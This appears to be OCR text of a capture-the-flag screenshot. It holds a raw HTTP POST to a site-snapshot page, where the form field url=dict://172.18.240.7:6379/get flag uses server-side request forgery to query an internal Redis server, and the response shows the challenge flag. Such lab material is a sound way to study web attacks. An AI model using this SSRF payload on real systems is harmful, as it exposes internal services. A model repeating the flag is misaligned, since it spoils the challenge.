 POST / HTTP/1.1
Host: 119.45.135.165
Content-Length: 37
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://119.45.135.165
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Referer: http://119.45.135.165/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=gabr5mrojinkbqvbkfgfda2qa2; JSESSIONID=EDC978B301DD9917FFA87EB1754B6650
Connection: close
url=dict://172.18.240.7:6379/get flag
我什么都可以爬哟_^^_
站点快照获取
请输入要查询的网站
Submit
dict://172.18.240.7:6379/get flag 的快照如下：
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
$42
meetsec2{2b7cc5b73fe867cc83546583b858c8ab}
+OK